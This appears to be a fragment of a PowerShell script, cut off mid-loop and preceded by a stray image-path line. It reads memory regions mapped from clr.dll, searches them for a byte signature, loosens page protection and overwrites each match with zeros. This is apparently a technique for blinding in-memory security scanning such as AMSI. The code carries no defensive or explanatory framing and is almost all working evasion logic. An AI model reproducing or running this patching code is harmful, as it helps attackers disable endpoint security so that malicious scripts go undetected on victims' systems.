 # Loop through memory regions
foreach ($region in $memoryRegions) {
# Check if the region is readable and writable
if (-not (IsReadable $region.Protect $region.State)) {
continue
}
# Check if the region contains a mapped file
$pathBuilder = New-Object System.Text.StringBuilder $MAX_PATH
if ([Win32.Kernel32]::GetMappedFileName($hProcess, $region.BaseAddress, $pathBuilder, $MAX_PATH) -gt 0) {
$path = $pathBuilder.ToString()
if ($path.EndsWith("clr.dll", [StringComparison]::InvariantCultureIgnoreCase)) {
# Scan the region for the pattern
$buffer = New-Object byte[] $region.RegionSize.ToInt64()
$bytesRead = 0
[void][Win32.Kernel32]::ReadProcessMemory($hProcess, $region.BaseAddress, $buffer, $buffer.Length, [ref]$bytesRead)
for ($k = 0; $k -lt ($bytesRead - $signature.Length); $k++) {
$found = $True
for ($m = 0; $m -lt $signature.Length; $m++) {
if ($buffer[$k + $m] -ne $signature[$m]) {
$found = $False
break
}
}
if ($found) {
$oldProtect = 0
if (($region.Protect -band $PAGE_READWRITE) -ne $PAGE_READWRITE) {
[void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length, $PAGE_EXECUTE_READWRITE, [ref]$oldProtect)
}
$replacement = New-Object byte[] $signature.Length
$bytesWritten = 0
[void][Win32.Kernel32]::WriteProcessMemory($hProcess, [IntPtr]::Add($region.BaseAddress, $k), $replacement, $replacement.Length, [ref]$bytesWritten)
$count++
if (($region.Protect -band $PAGE_READWRITE) -ne $PAGE_READWRITE) {
[void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length, $region.Protect, [ref]$oldProtect)
}